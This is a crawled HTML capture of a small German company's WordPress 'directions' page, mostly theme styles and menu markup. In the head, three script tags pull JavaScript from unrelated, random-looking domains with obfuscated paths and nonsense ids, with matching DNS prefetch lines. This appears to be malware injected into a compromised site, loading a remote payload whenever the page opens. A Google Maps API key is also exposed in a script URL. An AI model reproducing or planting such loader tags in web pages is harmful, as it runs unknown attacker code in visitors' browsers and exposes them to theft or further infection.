

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sardog.systems/service/anfahrt
body_size: 18822
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8"/>
<meta name='viewport' content='width=device-width,initial-scale=1.0' />
<link rel="profile" href="//gmpg.org/xfn/11"/>
<link rel="pingback" href=""/>

<!-- Weaver Xtreme Standard Google Fonts for page-type: page -->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400%2C700%2C700italic%2C400italic%7COpen+Sans+Condensed:300%2C700%7CAlegreya+SC:400%2C400i%2C700%2C700i%7CAlegreya+Sans+SC:400%2C400i%2C700%2C700i%7CAlegreya+Sans:400%2C400i%2C700%2C700i%7CAlegreya:400%2C400i%2C700%2C700i%7CDroid+Sans:400%2C700%7CDroid+Serif:400%2C400italic%2C700%2C700italic%7CExo+2:400%2C700%7CLato:400%2C400italic%2C700%2C700italic%7CLora:400%2C400italic%2C700%2C700italic%7CArvo:400%2C700%2C400italic%2C700italic%7CRoboto:400%2C400italic%2C700%2C700italic%7CRoboto+Condensed:400%2C700%7CRoboto+Slab:400%2C700%7CArchivo+Black%7CSource+Sans+Pro:400%2C400italic%2C700%2C700italic%7CSource+Serif+Pro:400%2C700%7CVollkorn:400%2C400italic%2C700%2C700italic%7CArimo:400%2C700%7CTinos:400%2C400italic%2C700%2C700italic%7CRoboto+Mono:400%2C700%7CInconsolata%7CHandlee%7CUltra&subset=latin%2Clatin-ext' rel='stylesheet' type='text/css'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Anfahrt zu SarDogSystems Inhaber Mirko Zimmermann</title>
	<meta name="description" content="Anfahrt zu SarDogSystems So finden sie uns Zur Hirschruh 1 36251 Ludwigsau- Oberthalhausen Inhaber Mirko Zimmermann Web: http://www.sardog.systems" />
	<link rel="canonical" href="http://www.sardog.systems/service/anfahrt" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Anfahrt zu SarDogSystems Inhaber Mirko Zimmermann" />
	<meta property="og:description" content="Anfahrt zu SarDogSystems So finden sie uns Zur Hirschruh 1 36251 Ludwigsau- Oberthalhausen Inhaber Mirko Zimmermann Web: http://www.sardog.systems" />
	<meta property="og:url" content="http://www.sardog.systems/service/anfahrt" />
	<meta property="og:site_name" content="SarDogSystems" />
	<meta property="article:modified_time" content="2021-08-03T11:22:55+00:00" />
	<meta property="og:image" content="http://www.sardog.systems/wp-content/uploads/2016/06/Kompass-300x300.png" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://www.sardog.systems/#website","url":"http://www.sardog.systems/","name":"SarDogSystems","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.sardog.systems/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"ImageObject","@id":"http://www.sardog.systems/service/anfahrt#primaryimage","inLanguage":"de","url":"http://www.sardog.systems/wp-content/uploads/2016/06/Kompass.png","contentUrl":"http://www.sardog.systems/wp-content/uploads/2016/06/Kompass.png","width":720,"height":720,"caption":"Kompass"},{"@type":"WebPage","@id":"http://www.sardog.systems/service/anfahrt#webpage","url":"http://www.sardog.systems/service/anfahrt","name":"Anfahrt zu SarDogSystems Inhaber Mirko Zimmermann","isPartOf":{"@id":"http://www.sardog.systems/#website"},"primaryImageOfPage":{"@id":"http://www.sardog.systems/service/anfahrt#primaryimage"},"datePublished":"2016-06-23T09:04:59+00:00","dateModified":"2021-08-03T11:22:55+00:00","description":"Anfahrt zu SarDogSystems So finden sie uns Zur Hirschruh 1 36251 Ludwigsau- Oberthalhausen Inhaber Mirko Zimmermann Web: http://www.sardog.systems","breadcrumb":{"@id":"http://www.sardog.systems/service/anfahrt#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["http://www.sardog.systems/service/anfahrt"]}]},{"@type":"BreadcrumbList","@id":"http://www.sardog.systems/service/anfahrt#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"http://www.sardog.systems/"},{"@type":"ListItem","position":2,"name":"Service","item":"http://www.sardog.systems/service"},{"@type":"ListItem","position":3,"name":"Anfahrt"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.sardog.systems' />
<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SarDogSystems &raquo; Feed" href="http://www.sardog.systems/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.sardog.systems\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='validate-engine-css-css'  href='http://www.sardog.systems/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.sardog.systems/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='cptch_stylesheet-css'  href='http://www.sardog.systems/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://www.sardog.systems/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='http://www.sardog.systems/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.sardog.systems/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-maps-builder-plugin-styles-css'  href='http://www.sardog.systems/wp-content/plugins/google-maps-builder/vendor/wordimpress/maps-builder-core/assets/css/google-maps-builder.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-maps-builder-map-icons-css'  href='http://www.sardog.systems/wp-content/plugins/google-maps-builder/vendor/wordimpress/maps-builder-core/includes/libraries/map-icons/css/map-icons.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='atw-posts-style-sheet-css'  href='http://www.sardog.systems/wp-content/plugins/show-posts/atw-posts-style.min.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='weaverx-font-sheet-css'  href='http://www.sardog.systems/wp-content/themes/weaver-xtreme/assets/css/fonts.min.css?ver=4.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='weaverx-style-sheet-css'  href='http://www.sardog.systems/wp-content/themes/weaver-xtreme/assets/css/style-weaverx.min.css?ver=4.4.8' type='text/css' media='all' />
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var theme_data = {"themeLogo":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.sardog.systems/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.sardog.systems/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='weaver-xtreme-JSLib-js-extra'>
/* <![CDATA[ */
var wvrxOpts = {"useSmartMenus":"0","menuAltswitch":"767","mobileAltLabel":"","primaryScroll":"","primaryMove":"0","secondaryScroll":"","secondaryMove":"0","headerVideoClass":"has-header-video"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.sardog.systems/wp-content/themes/weaver-xtreme/assets/js/weaverxjslib.min.js?ver=4.4.8' id='weaver-xtreme-JSLib-js'></script>
<script type='text/javascript' src='https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL' id='eyeglassespassionatehairy-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j' id='uncommonhorstrudely-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?v=3.exp&#038;libraries=places&#038;key=AIzaSyA1h7CPtDBEMeDUS6iQWr0HNdoIy-EXjP0&#038;ver=5.8.12' id='google-maps-builder-gmaps-js'></script>
<link rel="https://api.w.org/" href="http://www.sardog.systems/wp-json/" /><link rel="alternate" type="application/json" href="http://www.sardog.systems/wp-json/wp/v2/pages/62" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.sardog.systems/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.sardog.systems/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='http://www.sardog.systems/?p=62' />
<link rel="alternate" type="application/json+oembed" href="http://www.sardog.systems/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sardog.systems%2Fservice%2Fanfahrt" />
<link rel="alternate" type="text/xml+oembed" href="http://www.sardog.systems/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sardog.systems%2Fservice%2Fanfahrt&#038;format=xml" />
						  <style type="text/css">
			@media screen {
			  .printfriendly {
				position: relative;
				  z-index: 1000;
				margin: 12px 12px 12px 12px;
			  }
			  .printfriendly a, .printfriendly a:link, .printfriendly a:visited, .printfriendly a:hover, .printfriendly a:active {
				font-weight: 600;
				cursor: pointer;
				text-decoration: none;
				border: none;
				-webkit-box-shadow: none;
				-moz-box-shadow: none;
				box-shadow: none;
				outline:none;
				font-size: 14px !important;
				color: #6D9F00 !important;
			  }
			  .printfriendly.pf-alignleft {float: left}.printfriendly.pf-alignright {float: right}.printfriendly.pf-aligncenter {display: flex;align-items: center;justify-content: center;}
			}

			@media print {
			  .printfriendly {display: none}
			}

			.pf-button.pf-button-excerpt {
				display: none;
			}

		  </style>
				<!-- Weaver Xtreme 4.4.8 ( 2 ) Transparent Light --> <!-- Weaver Xtreme Theme Support 4.4.5 --> <style type="text/css">
/* -wvrx_css- *//* Weaver Xtreme styles - Version 1 */
#wrapper{max-width:1100px;}
a, .wrapper a {color:#111199;}
a:hover, .wrapper a:hover {color:#081040;}
.wrapper .entry-meta a, .wrapper .entry-utility a {color:#111199;}
.wrapper .entry-meta a:hover,.wrapper .entry-utility a:hover {color:#081040;}
#infobar a {color:#FFFFFF;}
.colophon a {color:#FFFFFF;}
.border {border:1px solid #191919;}.border-bottom{border-bottom:1px solid #191919;}
#branding #header-image img{float: left;} /* float-left*/.weaverx-theme-menu .current_page_item > a,.weaverx-theme-menu .current-menu-item > a,.weaverx-theme-menu .current-cat > a,.weaverx-theme-menu .current_page_ancestor > a,.weaverx-theme-menu .current-category-ancestor > a,.weaverx-theme-menu .current-menu-ancestor > a,.weaverx-theme-menu .current-menu-parent > a,.weaverx-theme-menu .current-category-parent > a {color:#E6E6E6 !important;}
.weaverx-theme-menu .current_page_item > a,.weaverx-theme-menu .current-menu-item > a,.weaverx-theme-menu .current-cat > a,.weaverx-theme-menu .current_page_ancestor > a,.weaverx-theme-menu .current-category-ancestor > a,.weaverx-theme-menu .current-menu-ancestor > a,.weaverx-theme-menu .current-menu-parent > a,.weaverx-theme-menu .current-category-parent > a{font-style:italic}
.container img, .colophon img {background-color:transparent;}
#comments-title h3, #comments-title h4, #respond h3 {color:#000000;}
.commentlist li.comment, #respond {background-color:#FFFFFF;}
#respond input#submit {background-color:#D8D8D8;}
.wp-caption p.wp-caption-text, #content .gallery .gallery-caption,.entry-attachment .entry-caption, #content figure figcaption {color:#333333;}
.entry-meta-gicons .entry-date:before,.entry-meta-gicons .by-author:before,.entry-meta-gicons .cat-links:before,.entry-meta-gicons .tag-links:before,.entry-meta-gicons .comments-link:before,.entry-meta-gicons .permalink-icon:before {color:#4F4F4F;}
body {background-color:#FFFFFF;}
.menu-primary .wvrx-menu-container,.menu-primary .site-title-on-menu,.menu-primary .site-title-on-menu a {background-color:#0E467A;}
.menu-primary .wvrx-menu-container,.menu-primary .site-title-on-menu,.menu-primary .site-title-on-menu a {color:#FFFFFF;}
.menu-secondary .wvrx-menu-container {background-color:rgba(0,0,0,.3);}
.menu-secondary .wvrx-menu-container {color:#FFFFFF;}
.menu-primary .wvrx-menu ul li a,.menu-primary .wvrx-menu ul.mega-menu li {background-color:#0E467A;}
.menu-primary .wvrx-menu ul li a,.menu-primary .wvrx-menu ul.mega-menu li {color:#FFFFFF;}
.menu-secondary .wvrx-menu ul li a,.menu-secondary .wvrx-menu ul.mega-menu li {background-color:#ADADAD;}
.menu-secondary .wvrx-menu ul li a,.menu-secondary .wvrx-menu ul.mega-menu li {color:#FFFFFF;}
.menu-primary .wvrx-menu > li > a {background-color:transparent;}
.menu-secondary .wvrx-menu > li > a {background-color:#ADADAD;}
.menu-primary .wvrx-menu > li > a {color:#FFFFFF;}
.menu-primary .wvrx-menu > li > a:hover {color:#000000 !important;}
.menu-primary .wvrx-menu > li > a:hover {background-color:#FFFFFF !important;}
.menu-secondary .wvrx-menu > li > a {color:#FFFFFF;}
.menu-secondary .wvrx-menu > li > a:hover {color:#BDBDBD !important;}
.menu-secondary .wvrx-menu > li > a:hover {background-color:rgba(0,0,0,.1) !important;}
.menu-primary .wvrx-menu ul li a {color:#FFFFFF;}
.menu-primary .wvrx-menu ul li a:hover {color:#000000 !important;}
.menu-primary .wvrx-menu ul li a:hover {background-color:#FFFFFF !important;}
.menu-secondary .wvrx-menu ul li a {color:#FFFFFF;}
.menu-secondary .wvrx-menu ul li a:hover {color:#FFFFFF !important;}
.menu-secondary .wvrx-menu ul li a:hover {background-color:#878787 !important;}
.menu-primary .menu-toggle-button {color:#FFFFFF;}
@media( min-width:768px) {
.menu-primary .wvrx-menu,.menu-primary .wvrx-menu-container{text-align:left;}
}
.menu-primary .menu-arrows .toggle-submenu:after{color:#FFFFFF;}
.menu-primary .menu-arrows ul .toggle-submenu:after{color:#FFFFFF;}
.menu-primary .menu-arrows.is-mobile-menu.menu-arrows ul a .toggle-submenu:after{color:#FFFFFF;}
.menu-primary .menu-arrows ul .toggle-submenu:after{color:#FFFFFF;}
.menu-primary .is-mobile-menu.menu-arrows .toggle-submenu {background-color:#0E467A;}
.menu-secondary .menu-toggle-button {color:#FFFFFF;}
@media( min-width:768px) {
.menu-secondary .wvrx-menu,.menu-secondary .wvrx-menu-container{text-align:left;}
}
.menu-secondary .menu-arrows .toggle-submenu:after{color:#FFFFFF;}
.menu-secondary .menu-arrows ul .toggle-submenu:after{color:#FFFFFF;}
.menu-secondary .menu-arrows.is-mobile-menu.menu-arrows ul a .toggle-submenu:after{color:#FFFFFF;}
.menu-secondary .menu-arrows ul .toggle-submenu:after{color:#FFFFFF;}
@media( min-width:768px) {
.menu-extra .wvrx-menu,.menu-extra .wvrx-menu-container{text-align:left;}
}
@media screen and ( min-width:768px) {
}
#primary-widget-area {background-color:#FFFFFF;}
#primary-widget-area {color:#FFFFFF;}
.widget-area-primary {background-color:#FFFFFF;}
.widget-area-primary {color:#FFFFFF;}
#secondary-widget-area {background-color:rgba(0,0,0,.2);}
.widget-area-secondary {background-color:rgba(0,0,0,.2);}
.widget-area-top {background-color:rgba(0,0,0,.2);}
.widget-area-bottom {background-color:rgba(0,0,0,.2);}
#header {background-color:transparent;}
#header {color:#000000;}
#colophon {background-color:#0E467A;}
#colophon {color:#FFFFFF;}
#footer-widget-area {background-color:#FFFFFF;}
.widget-area-footer {background-color:#FFFFFF;}
#content {background-color:#FFFFFF;}
#content {color:#000000;}
#container {background-color:#FFFFFF;}
#container {color:#FFFFFF;}
#infobar {color:#FFFFFF;}
#wrapper {background-color:#FFFFFF;}
#wrapper {color:#000000;}
.post-area {background-color:transparent;}
.widget {background-color:transparent;}
.widget {color:#000000;}
.widget {margin-bottom:10px;}

/* ** Expand/extend ** */
 /* /EE */
.wrapper #site-title a,.wrapper .site-title a {color:#FFFFFF;}
#site-tagline > span,.site-tagline > span {color:#666666;}
.page-title {background-color:#FFFFFF;}
.page-title {color:#FFFFFF;}
.wrapper .post-title a,.wrapper .post-title a:visited {color:#000000;}
.archive-title {background-color:#FFFFFF;}
.archive-title {color:#000000;}
.widget-title {color:#000000;}
.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6 {background-color:#FFFFFF;}
.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6 {color:#000000;}
.blog .sticky {background-color:rgba(0,0,0,.5);}
hr {background-color:#191919;}
.entry-meta {background-color:transparent;}
.entry-meta {color:#4F4F4F;}
.entry-utility {background-color:transparent;}
.entry-utility {color:#4F4F4F;}
input,textarea {background-color:#D8D8D8;}
input,textarea {color:#0E467A;}
.search-field,#header-search .search-field:focus,.menu-search .search-field:focus {background-color:#0E467A;}
.search-field, #header-search .search-field:focus {color:#000000;}
#primary-widget-area .search-form .search-submit {color:#FFFFFF;}
.menu-primary .wvrx-menu-container .search-form .search-submit {color:#FFFFFF;}
#colophon .search-form .search-submit {color:#FFFFFF;}
#content .search-form .search-submit {color:#000000;}
#container .search-form .search-submit {color:#FFFFFF;}
#infobar .search-form .search-submit {color:#FFFFFF;}
#wrapper .search-form .search-submit {color:#000000;}
.widget .search-form .search-submit {color:#000000;}
#header-search .search-form::before {color:#000000;}
#inject_fixedtop,#inject_fixedbottom,.wvrx-fixedtop,.wvrx-fixonscroll{max-width:1100px;}
@media ( max-width:1100px) {.wvrx-fixedtop,.wvrx-fixonscroll,#inject_fixedtop,#inject_fixedbottom {left:0px;margin-left:0 !important;margin-right:0 !important;}}
@media ( min-width:1100px) {
			#inject_fixedtop {margin-left:-0px;margin-right:-0px}
			.wvrx-fixedtop,.wvrx-fixonscroll{margin-left:0px;margin-right:calc( 0px - 0px - 0px )}
			}
@media ( min-width:1100px) {
			#inject_fixedbottom {margin-left:-0px;margin-right:-0px}
			}

/* End Weaver Xtreme CSS */

</style> <!-- end of main options style section -->

<!-- End of Weaver Xtreme options -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="http://www.sardog.systems/wp-content/uploads/2016/06/cropped-ihbagjfi-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.sardog.systems/wp-content/uploads/2016/06/cropped-ihbagjfi-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.sardog.systems/wp-content/uploads/2016/06/cropped-ihbagjfi-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.sardog.systems/wp-content/uploads/2016/06/cropped-ihbagjfi-270x270.jpg" />
</head>
<!-- **** body **** -->
<body class="page-template-default page page-id-62 page-child parent-pageid-253 custom-background wp-embed-responsive single-author singular not-logged-in weaverx-theme-body wvrx-not-safari is-menu-desktop is-menu-default weaverx-page-page weaverx-sb-right weaverx-has-sb" itemtype="https://schema.org/WebPage" itemscope>
	<a href="#page-bottom" id="page-top">&darr;</a> <!-- add custom CSS to use this page-bottom link -->
	<div id="wvrx-page-width">&nbsp;</div>
	<!--googleoff: all-->
	<noscript><p style="border:1px solid red;font-size:14px;background-color:pink;padding:5px;margin-left:auto;margin-right:auto;max-width:640px;text-align:center;">
			JAVASCRIPT IS DISABLED. Please enable JavaScript on your browser to best view this site.</p></noscript>
	<!--googleon: all--><!-- displayed only if JavaScript disabled -->

<div id="wrapper" class="wrapper align-center">
<div class="clear-preheader clear-both"></div>
<div id="header" class="header  header-as-img">
<div id="header-inside" class="block-inside"><header id="branding" itemtype="https://schema.org/WPHeader" itemscope>
    <div id='title-tagline' class='clearfix  '>

	<h1 id="site-title" class="xl-font-size-title"><a href="http://www.sardog.systems/" title="SarDogSystems" rel="home">
			SarDogSystems</a></h1>

			<div id="header-search" class="hide-none"><form role="search"  method="get" class="search-form" action="http://www.sardog.systems/">
	<label for="search-form-1">
		<span class="screen-reader-text">Suche nach:</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Suche nach:" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="genericon genericon-search"></span></button>

</form>

</div><h2 id="site-tagline" class="hide-none"><span  class="s-font-size-title"></span></h2>    </div><!-- /.title-tagline -->
<div id="header-image" class="header-image header-image-type-std"><div id="wp-custom-header" class="wp-custom-header"><img src="http://www.sardog.systems/wp-content/uploads/2016/06/cropped-hauptlogo-1.gif" width="990" height="198" alt="SarDogSystems" /></div>
</div><!-- #header-image -->
<div class="clear-branding clear-both"></div>	</header><!-- #branding -->
	<div class="clear-menu-primary clear-both"></div>

<div id="nav-primary" class="menu-primary menu-primary-standard menu-type-standard" itemtype="https://schema.org/SiteNavigationElement" itemscope>
<div class="wvrx-menu-container font-bold"><div class="wvrx-menu-clear"></div><ul id="menu-sarsys-menue" class="weaverx-theme-menu wvrx-menu menu-hover menu-alignleft"><li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-101"><a href="http://www.sardog.systems/">Unser Aktuelles Angebot</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85"><a href="http://www.sardog.systems/wer-wir-sind">Wer wir sind</a>
<ul class="sub-menu">
	<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="http://www.sardog.systems/wer-wir-sind/team">Team</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="http://www.sardog.systems/wer-wir-sind/philosophie">Philosophie</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="http://www.sardog.systems/wer-wir-sind/stellenangebot">Stellenangebot</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="http://www.sardog.systems/wer-wir-sind/ehrenamt">Ehrenamt</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="http://www.sardog.systems/wer-wir-sind/partner">Partner</a></li>
</ul>
</li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-81"><a href="http://www.sardog.systems/unser-leistungsspektrum">Unser Leistungsspektrum</a>
<ul class="sub-menu">
	<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="http://www.sardog.systems/rechlichesimpressum/leistungen">Leistungen</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="http://www.sardog.systems/unser-leistungsspektrum/referenzen">Referenzen</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="http://www.sardog.systems/unser-leistungsspektrum/shop">Shop</a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="http://www.sardog.systems/unser-leistungsspektrum/faq">FAQ</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="http://www.sardog.systems/unser-leistungsspektrum/downloads">Downloads</a></li>
</ul>
</li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-254"><a href="http://www.sardog.systems/service">Service</a>
<ul class="sub-menu">
	<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="http://www.sardog.systems/service/kontakt">Kontakt</a></li>
	<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-62 current_page_item menu-item-258"><a href="http://www.sardog.systems/service/anfahrt">Anfahrt</a></li>
	<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="http://www.sardog.systems/unser-leistungsspektrum/downloads">Downloads</a></li>
	<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="http://www.sardog.systems/unser-leistungsspektrum/faq">FAQ</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="http://www.sardog.systems/service/gaestebuch">Gästebuch</a></li>
</ul>
</li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-90"><a href="http://www.sardog.systems/rechlichesimpressum">Rechliches-Impressum</a>
<ul class="sub-menu">
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="http://www.sardog.systems/rechlichesimpressum/impressum">Impressum</a></li>
